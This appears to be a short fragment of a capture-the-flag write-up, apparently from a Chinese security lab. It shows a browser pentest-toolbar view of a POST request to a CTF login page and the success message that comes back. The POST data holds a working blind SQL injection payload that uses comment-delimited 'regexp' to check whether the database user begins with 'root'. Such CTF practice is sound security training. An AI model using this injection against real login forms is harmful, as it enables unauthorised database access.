 Load URL
http://eci-2zehhuwx9m3nqj63p2di.cloudeci1.ichunqiu.com/login.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
data
username=1"||left(user(),4)/**/regexp/**/"root"#&password=1
Welcome to this website, enjoy yourself ^_^.
宸极实验室